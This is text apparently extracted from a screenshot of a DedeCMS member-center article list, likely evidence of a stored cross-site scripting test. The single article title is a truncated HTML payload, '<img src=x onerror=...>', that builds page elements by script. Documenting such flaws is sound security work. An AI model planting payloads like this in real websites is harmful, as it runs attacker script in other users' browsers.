 午夜好， test [退出] 短消息
主页 内容中心 会员空间
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
系统模型内容
文章 发表
图集
软件
自定义内容
分类信息
其他管理
附件管理
普通文章
全部 已审核 未审核 被退回
已发布普通文章(曾经发布的所有普通文章)
文章标题 类目 状态 点击 发布时间
<img src=x onerror=document.body.appendChild(
document.cre
网络安全 未审核 4 2020-03-03 修改 |
共
Copyright © 2002-2010 DEDECMS. 织梦科技 版权所有
2020/3/3 上